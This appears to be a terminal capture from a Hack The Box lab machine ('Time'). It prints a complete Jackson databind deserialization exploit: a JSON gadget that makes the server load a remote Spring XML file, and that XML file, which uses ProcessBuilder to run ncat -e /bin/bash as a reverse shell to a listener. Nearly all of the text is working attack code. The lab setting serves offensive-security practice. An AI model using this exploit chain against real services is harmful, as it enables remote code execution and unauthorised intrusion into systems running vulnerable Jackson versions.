 kali@kali:~/htb/boxes/time/10.10.10.214/jackson-databind-exploit$ cat exploit.json
{
    "id":123,
    "obj": [
        "org.springframework.context.support.FileSystemXmlApplicationContext",
        "http://127.0.0.1:8000/spel.xml"
    ]
}
kali@kali:~/htb/boxes/time/10.10.10.214/jackson-databind-exploit$ cat spel.xml
<beans xmlns="http://www.springframework.org/schema/beans"
  xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
  xsi:schemaLocation="
     http://www.springframework.org/schema/beans
     http://www.springframework.org/schema/beans/spring-beans.xsd
">
  <bean id="pb" class="java.lang.ProcessBuilder" init-method="start">
     <constructor-arg>
        <list value-type="java.lang.String">
            <value>/usr/local/bin/ncat</value>
            <value>127.0.0.1</value>
            <value>4444</value>
            <value>-e</value>
            <value>/bin/bash</value>
        </list>
     </constructor-arg>
  </bean>
</beans>